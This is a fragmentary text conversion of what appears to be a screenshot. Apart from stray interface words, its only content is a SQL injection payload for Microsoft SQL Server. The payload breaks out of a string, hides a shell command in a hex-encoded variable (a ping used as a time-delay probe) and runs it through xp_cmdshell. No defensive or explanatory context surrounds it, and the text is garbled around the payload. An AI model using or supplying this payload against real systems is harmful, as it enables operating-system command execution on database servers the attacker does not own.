 Converted text
Copy to clipboard
Close
1 test');DECLARE @nizx VARCHAR(8000);SET
@nizx=0x70696e67202d6e203130203132372e302e302e31;EXEC master..xp_cmdshell
@nizx--
Search...
0 matches
\n
Pretty